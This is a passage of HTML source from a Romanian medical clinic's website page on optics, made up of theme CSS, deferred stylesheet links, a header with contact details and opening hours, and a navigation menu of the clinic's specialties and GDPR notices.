  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

/*# sourceURL=responsive-menu-inline-css */
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://mercut.ro/wp-includes/css/dashicons.min.css?ver=151d50df593644190c5977f97b190e96' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://mercut.ro/wp-includes/css/dashicons.min.css?ver=151d50df593644190c5977f97b190e96' media="not all" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' media="not all" />
<noscript><link rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' media="not all" />
<noscript><link rel='stylesheet' id='imax-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='imax-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' media="not all" />








<link rel="https://api.w.org/" href="https://mercut.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mercut.ro/wp-json/wp/v2/pages/1107" /><style type="text/css">
body {font-family: Georgia,Times,&quot;Times New Roman&quot;,serif; font-size: 18px; color: #575757;}h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Georgia,Times,&quot;Times New Roman&quot;,serif; font-weight: regular;}.themecolor {color: #660000;}.themebgcolor {background-color: #660000;}.themebordercolor {border-color: #660000;}.tx-slider .owl-pagination .owl-page > span { border-color: #660000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #660000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #660000; }a,a:visited,.blog-columns .comments-link a:hover, .utilitybar.colored-bg .socialicons ul.social li a:hover .socico  {color: #660000;}input:focus,textarea:focus,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit {border: 1px solid #660000;}button,input[type="submit"],input[type="button"],input[type="reset"],.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {background-color: #660000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #660000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar.colored-bg {background-color: #660000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #660000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #660000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #660000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #660000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #660000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #660000;border: 1px solid #660000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #660000;}.iheader.front, .vslider_button {background-color: #660000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #660000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #660000;	border-color: #660000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #660000;}.widget_calendar a:hover {background-color: #660000;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #660000;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #660000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {background-color: #660000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #660000;}.da-dots > span > span,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit, .nx-preloader .nx-ispload {background-color: #660000;}.iheader,.format-status,.tx-service:hover .tx-service-icon span,.ibanner .da-slider .owl-item .da-link:hover {background-color: #660000;}.tx-cta {border-left: 6px solid #660000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #660000;color: #660000;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #660000;}.utilitybar.colored-bg { border-bottom-color: #660000;}.nav-container .current_page_item > a,.nav-container .current_page_ancestor > a,.nav-container .current-menu-item > a,.nav-container .current-menu-ancestor > a,.nav-container li a:hover,.nav-container li:hover > a,.nav-container li a:hover,ul.nav-container ul a:hover,.nav-container ul ul a:hover {background-color: #660000; }.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {border: 6px solid #e7e7e7; width: 100px; height: 100px;}.tx-service.curved .tx-service-icon span i,.tx-service.square .tx-service-icon span i {color: #FFFFFF;}.tx-service.curved:hover .tx-service-icon span,.tx-service.square:hover .tx-service-icon span {background-color: #e7e7e7;}.tx-service.curved:hover .tx-service-icon span i,.tx-service.square:hover .tx-service-icon span i,.folio-style-gallery.tx-post-row .tx-portfolio-item .tx-folio-title a:hover {color: #660000;}.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #660000; color: #FFF; }.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.ibanner .da-slider .owl-controls .owl-page span { border-color:#660000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #660000; }.vslider_button, .vslider_button:visited, .ibanner.nxs-max18 .owl-item .nx-slider .da-img:before { background-color:#660000;}.ibanner .sldprev, .ibanner .da-slider .owl-prev, .ibanner .sldnext, .ibanner .da-slider .owl-next { 	background-color: #660000; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #660000;}.header-iconwrap .header-icons.woocart > a .cart-counts, .woocommerce ul.products li.product .button {background-color:#660000;}.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color:#660000;}.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background-color: #660000; color: #FFF; }.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before, ul.nav-menu > li.tx-heighlight:before, .woocommerce .nxowoo-box:hover a.button.add_to_cart_button {background-color: #660000}.woocommerce .star-rating::before, .woocommerce .star-rating span::before {color: #660000}.utilitybar .widget ul.menu > li > ul { 	background-color: #660000; }</style>
		<style type="text/css" id="wp-custom-css">
			/*.da-img{
background-position: center 0px !important;
}*/
.content-area{
	text-align:justify;
}
.stm-header{
	margin-bottom:0px;
}
.elements_in_row_1 a{
	font-size:18px;
}
.elements_in_row_1 a:hover {
	font-size:17px;
}
/*.elements_in_row_3 {
    background-image: url(https://mercut.ro/wp-content/themes/i-max/images/default-bg.png);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;
}*/

.stm-header__hb .stm-navigation__default>ul>li ul li>a {
	font-size:16px;
}

.stm-header__hb .stm-navigation__default>ul>li ul li>a:hover {
	font-size:15px;
}

.logoShow {display:none;}

  /* Smartphone Portrait and Landscape */ 
  @media only screen 
    and (min-width : 320px) 
    and (max-width : 640px){ 
      .logoShow {display: block;
				padding-top: 15%;
				padding-bottom: 0%;
 /*    background-image: url(https://mercut.ro/wp-content/themes/i-max/images/default-bg.png);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;*/
			}
 
.sidebar-inner {display:none!important;}

}
  /* Smartphone Portrait and Landscape */ 
  @media only screen 
    and (min-width : 640px) 
    and (max-width : 1124px){ 
			 
      .logoShow {display: block;
/*				background-image: url(https://mercut.ro/wp-content/themes/i-max/images/default-bg.png);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;*/
			}
			
.sidebar-inner {display:block!important;}
}
body{
	background-color: #ffffff!important;
	font-family:"TimesNewRoman"!important;
}

h1{font-family:"TimesNewRoman"!important;}

h2{font-family:"TimesNewRoman"!important;}

h3{font-family:"TimesNewRoman"!important;}

h4{font-family:"TimesNewRoman"!important;}

h5{font-family:"TimesNewRoman"!important;}

h6{font-family:"TimesNewRoman"!important;}

.ac_title_class{font-family:"TimesNewRoman"!important;
}

.page {padding-bottom: 0px;}

.nx-slider {
background-color: #ffffff!important;
}

.home-link {display:none!important;}
.headerwrap {display:none!important;}

.search-field{
	width: 170px !important;
}

.go-top {
	left: 2em !important;
	bottom: 4em !important;
	    background-color: rgba(102, 0, 0, 0.5) !important;
}

@media only screen 
    and (min-width : 640px) 
    and (max-width : 975px){ 
  .wp-image-2366  {
		float: none;
		width: 100% !important;
		margin-left: auto !important;
    margin-right: auto !important;
		display: block !important;
			}
}

.scrolltext{
margin: 0 !important;				
			}		</style>
		<style id="kirki-inline-styles">.nav-container li a{font-size:14px;font-weight:400;}.footer-bg, .site-footer .sidebar-container{background-color:#383838;}.site-footer .widget-area .widget .widget-title{color:#FFFFFF;}.site-footer .widget-area .widget, .site-footer .widget-area .widget li{color:#bbbbbb;}.site-footer .widget-area .widget a{color:#dddddd;}.site-footer{background-color:#272727;}.site-footer .site-info, .site-footer .site-info a{color:#777777;}.go-top{visibility:visible;}</style>
<noscript><link rel='stylesheet' id='all-css-358683541690172f23030b45d782da93' href='https://mercut.ro/wp-content/boost-cache/static/70a6fd9b1b.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-358683541690172f23030b45d782da93' href='https://mercut.ro/wp-content/boost-cache/static/70a6fd9b1b.min.css' type='text/css' media="not all" />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-1107 wp-embed-responsive wp-theme-i-max wp-child-theme-i-max_child nx-wide onecol-blog single-author nx-preloader nx-no-search" style="  ">

		<div class="nx-ispload">
        <div class="nx-ispload-wrap">
            <div class="nx-folding-cube">
                <div class="nx-cube1 nx-cube"></div>
                <div class="nx-cube2 nx-cube"></div>
                <div class="nx-cube4 nx-cube"></div>
                <div class="nx-cube3 nx-cube"></div>
            </div>
        </div>    
    </div>
     
	<div id="page" class="hfeed site">
    	
        <div class="logoShow">
	<center><img src="https://mercut.ro/wp-content/uploads/2019/10/logo-12.png"></center>
		</div>		
<!--Header builder BEGIN-->
<style id='hb-inline-stm_hb_settings-1-inline-css'>
@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object208{order: -2300}}@media (max-width:425px) {.stm-header__element.object208{order: -2300}}.stm-header__element.object208{}@media (max-width:425px){.stm-header__element.object292{margin-bottom:0px !important;margin-left:0px !important;margin-right:0px !important;margin-top:0px !important;}}@media (max-width:1023px) and (min-width:425px){.stm-header__element.object292{margin-bottom:0px !important;margin-left:0px !important;margin-right:0px !important;margin-top:0px !important;}}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object292{order: -3200}}@media (max-width:425px) {.stm-header__element.object292{order: -3200}}.stm-header__element.object292{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object423{order: -1120}}@media (max-width:425px) {.stm-header__element.object423{order: -1120}}.stm-header__element.object423{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object399{order: -2310}}@media (max-width:425px) {.stm-header__element.object399{order: -2310}}.stm-header__element.object399{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object214{order: -2300}}@media (max-width:425px) {.stm-header__element.object214{order: -2300}}.stm-header__element.object214{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object493{order: -1300}}@media (max-width:425px) {.stm-header__element.object493{order: -1300}}.stm-header__element.object493{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object244{order: -1310}}@media (max-width:425px) {.stm-header__element.object244{order: -1310}}.stm-header__element.object244{}.stm-header{}.stm-header:before{background-color:rgb(255, 255, 254);}.stm-header__row_color_top{padding-top:10px;color:#010000;} .stm-header__row_color_top .stm-icontext__text {color:#010000;} .stm-header__row_color_top a {color:#010000;} .stm-header__row_color_top .dropdown-toggle {color:#010000!important;} .stm-header__row_color_top a:hover, .stm-navigation__default > ul > li > a:hover {color:rgb(102, 0, 0)!important;} .stm-header__row_color_top li:hover a {color:rgb(102, 0, 0);} .stm-header__row_color_top .stm-switcher__trigger_default:after {border-top-color:#010000;} .stm-header__row_color_top .dropdown-toggle:after {border-top-color:#010000!important;}.stm-header__row_color_top:before{background-color:rgba(243, 241, 237, 0);}.stm-header__row_color_center{padding-top:15px;padding-bottom:15px;color:#010000;} .stm-header__row_color_center .stm-icontext__text {color:#010000;} .stm-header__row_color_center a {color:#010000;} .stm-header__row_color_center .dropdown-toggle {color:#010000!important;} .stm-header__row_color_center li:hover > a {color:rgb(102, 0, 0)!important;} .stm-header__row_color_center a:hover, .stm-navigation__default > ul > li > a:hover {color:rgb(102, 0, 0)!important;} .stm-header__row_color_center a > .divider {color:#010000!important;} .stm-header__row_color_center a:hover > .divider {color:#010000!important;} .stm-header__row_color_center li:hover > a > .divider {color:#010000!important;} .stm-header__row_color_center .stm-switcher__trigger_default:after {border-top-color:#010000;} .stm-header__row_color_center .dropdown-toggle:after {border-top-color:#010000!important;}.stm-header__row_color_center:before{background-color:rgb(255, 254, 254);}.stm-header__row_color_bottom{} .stm-header__row_color_bottom .stm-icontext__text {color:;} .stm-header__row_color_bottom a {color:;} .stm-header__row_color_bottom .dropdown-toggle {color:!important;} .stm-header__row_color_bottom a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_bottom li:hover a {color:;} .stm-header__row_color_bottom .stm-switcher__trigger_default:after {border-top-color:;} .stm-header__row_color_bottom .dropdown-toggle:after {border-top-color:!important;}.stm-header__row_color_bottom:before{}.stm_hb_mtc,.stm_hb_mtc_h:hover,.stm_hb_mtc_b:before,.stm_hb_mtc_b_h:hover:before,.stm_hb_mtc_a:after,.stm_hb_mtc_a_h:hover:after,.stm_hb_mtc_a_h.active,.mini-cart{color:rgb(102, 0, 0) !important}.stm_hb_stc,.stm_hb_stc_h:hover,.stm_hb_stc_a:after,.stm_hb_stc_a_h:hover:after,.stm_hb_stc_b:before,.stm_hb_stc_b_h:hover:before{color:rgb(1, 0, 0) !important}.stm_hb_ttc,.stm_hb_ttc_h:hover,.stm_hb_ttc_a:after,.stm_hb_ttc_a_h:hover:after,.stm_hb_ttc_b:before,.stm_hb_ttc_b_h:hover:before{color:rgb(1, 0, 0) !important}.stm_hb_mbc,.stm_hb_mbc_h:hover,.stm_hb_mbc_b:before,.stm_hb_mbc_b_h:hover:before,.stm_hb_mbc_a:after,.stm_hb_mbc_a_h:hover:after,.stm_hb_mbc_h.active,.stm-search .stm_widget_search button[type=submit]{background-color:rgb(102, 0, 0) !important}.stm_hb_sbc,.stm_hb_sbc_h:hover,.stm_hb_sbc_a:after,.stm_hb_sbc_a_h:hover:after,.stm_hb_sbc_b:before,.stm_hb_sbc_b_h:hover:before{background-color:rgb(1, 0, 0) !important}.stm_hb_tbc,.stm_hb_tbc_h:hover,.stm_hb_tbc_h.active,.stm_hb_tbc_a:after,.stm_hb_tbc_a_h:hover:after,.stm_hb_tbc_b:before,.stm_hb_tbc_b_h:hover:before{background-color:rgb(1, 0, 0) !important}.stm_hb_mbdc,.stm_hb_mbdc_h:hover,.stm_hb_mbdc_b:before,.stm_hb_mbdc_b_h:hover:before,.stm_hb_mbdc_a:after,.stm_hb_mbdc_a_h:hover:after,.stm-search .stm_widget_search .form-control:focus{border-color:rgb(102, 0, 0) !important}.stm_hb_sbdc,.stm_hb_sbdc_h:hover,.stm_hb_sbdc_a:after,.stm_hb_sbdc_a_h:hover:after,.stm_hb_sbdc_b:before,.stm_hb_sbdc_b_h:hover:before{border-color:rgb(1, 0, 0) !important}.stm_hb_tbdc,.stm_hb_tbdc_h:hover,.stm_hb_tbdc_a:after,.stm_hb_tbdc_a_h:hover:after,.stm_hb_tbdc_b:before,.stm_hb_tbdc_b_h:hover:before{border-color:rgb(1, 0, 0) !important}.stm-header__row_color > .container{max-width:1200px;}
/*# sourceURL=hb-inline-stm_hb_settings-1-inline-css */
</style>

<div class="stm-header stm-header__hb" id="stm_stm_hb_settings">
			
			<div class="stm-header__row_color stm-header__row_color_top elements_in_row_3">
				<div class="container">
					<div class="stm-header__row stm-header__row_top">
														<div class="stm-header__cell stm-header__cell_left">
																			<div class="stm-header__element object423 stm-header__element_">
												<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px fa fa-phone"></i>
				<div class="stm-iconbox__info">
							<div class="stm-iconbox__text stm-iconbox__text_nomargin" >
					Programări				</div>
						
				<div class="stm-iconbox__description" >
					+40 725 442 860				</div>

					</div>
	</div>

											</div>
																			<div class="stm-header__element object399 stm-header__element_">
												<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px fa fa-clock-o"></i>
				<div class="stm-iconbox__info">
							<div class="stm-iconbox__text stm-iconbox__text_nomargin" >
					Luni - Vineri: 09:00 - 19:00				</div>
						
				<div class="stm-iconbox__description" >
					Sâmbătă - Duminică: închis				</div>

					</div>
	</div>

											</div>
																	</div>
																<div class="stm-header__cell stm-header__cell_center">
																			<div class="stm-header__element object292 stm-header__element_">
											
	<div class="stm-logo">
		<a href="https://mercut.ro" title="">
			<img width="341" height="100" src="https://i0.wp.com/mercut.ro/wp-content/uploads/2019/10/logo-13.png?fit=341%2C100&amp;ssl=1" class="attachment-full size-full" alt="" />		</a>
	</div>

										</div>
																	</div>
																<div class="stm-header__cell stm-header__cell_right">
																			<div class="stm-header__element object214 stm-header__element_">
												<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px fa fa-map-pin"></i>
				<div class="stm-iconbox__info">
							<div class="stm-iconbox__text stm-iconbox__text_nomargin" >
					Str. Caracal, Nr. 86				</div>
						
				<div class="stm-iconbox__description" >
					Craiova, Dolj				</div>

					</div>
	</div>

											</div>
																			<div class="stm-header__element object493 stm-header__element_icon_only">
											
			<div class="stm-socials">
								<a href="https://facebook.com/clinicairina" class="stm-socials__icon icon_16px stm-socials__icon_icon_only" target="_blank" title="Social item">
						<i class="fa fa-facebook"></i>
					</a>
							</div>
											</div>
																			<div class="stm-header__element object244 stm-header__element_">
											
<div class="stm-search stm-search_style_1">
	<div class="stm_widget_search">
		<form role="search" method="get" class="search-form" action="https://mercut.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    	
    <input type="submit" class="search-submit" value="Search" />
</form>	</div>
</div>
										</div>
																	</div>
													</div>
				</div>
			</div>
					
			<div class="stm-header__row_color stm-header__row_color_center elements_in_row_1">
				<div class="container">
					<div class="stm-header__row stm-header__row_center">
														<div class="stm-header__cell stm-header__cell_center">
																			<div class="stm-header__element object208 stm-header__element_default">
											
	<div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__"
			>
		
		<ul 
		>
			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://mercut.ro/" title="Acasa">Acasă</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://mercut.ro/prezentarea-clinicii/">Prezentarea clinicii</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-617"><a>Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a>Oftalmologie</a>
	<ul class="sub-menu">
		<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://mercut.ro/consultatii-oftalmologie/">Consultații</a></li>
		<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mercut.ro/oftalmologie-operatii/">Operații</a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mercut.ro/oftalmologie-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-691"><a>Optică</a>
	<ul class="sub-menu">
		<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1107 current_page_item menu-item-1200"><a href="https://mercut.ro/optica-detalii/" aria-current="page">Informații generale</a></li>
		<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://mercut.ro/optica-lentile/">Lentile</a></li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://mercut.ro/optica-rame/">Rame</a></li>
		<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://mercut.ro/optica-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-692"><a>Ortopedie</a>
	<ul class="sub-menu">
		<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://mercut.ro/ortopedie-consultatii/">Consultații</a></li>
		<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://mercut.ro/ortopedie-operatii/">Operații</a></li>
		<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://mercut.ro/ortopedie-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://mercut.ro/radiologie-informatii-generale/">Radiologie</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://mercut.ro/osteodensitometrie/">Osteodensitometrie</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-696"><a>Chirurgie generală</a>
	<ul class="sub-menu">
		<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://mercut.ro/chirurgie-generala-informatii-genrale/">Informații generale</a></li>
		<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://mercut.ro/chirurgie-generala-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://mercut.ro/chirurgie-plastica/">Chirurgie plastică</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://mercut.ro/chirurgie-pediatrica-program/">Chirurgie pediatrică</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-700"><a>Consiliere nutrițională</a>
	<ul class="sub-menu">
		<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://mercut.ro/consiliere-nutritionala/">Informații generale</a></li>
		<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mercut.ro/consiliere-nutritionala-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-2076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2076"><a>Urologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mercut.ro/urologie-program/">Urologie – Program</a></li>
	</ul>
</li>
	<li id="menu-item-2299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2299"><a href="#">Nefrologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://mercut.ro/nefrologie-program/">Nefrologie – Program</a></li>
	</ul>
</li>
	<li id="menu-item-2294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2294"><a>Dermatologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://mercut.ro/dermatologie-program/">Dermatologie – Program</a></li>
	</ul>
</li>
	<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2100"><a>Cardiologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://mercut.ro/cardiologie-program/">Cardiologie – Program</a></li>
	</ul>
</li>
	<li id="menu-item-2360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2360"><a href="#">Reumatologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://mercut.ro/reumatologie-program/">Reumatologie – Program</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://mercut.ro/programari-online/">Programări online</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://mercut.ro/galerie-foto/">Galerie foto/video</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a>GDPR</a>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-folosire-cookie-uri.pdf">Informare cookie</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903"><a href="https://mercut.ro/wp-content/uploads/2021/01/IRINA_Informare-angajati_ian-2021.pdf">Informare angajati</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904"><a href="https://mercut.ro/wp-content/uploads/2021/10/Clinica-IRINA_Informare-pacienti.pdf">Informare pacienti</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-supraveghere-video.pdf">Informare supraveghere video</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Politica-de-confidentialitate.pdf">Politica de confidentialitate</a></li>
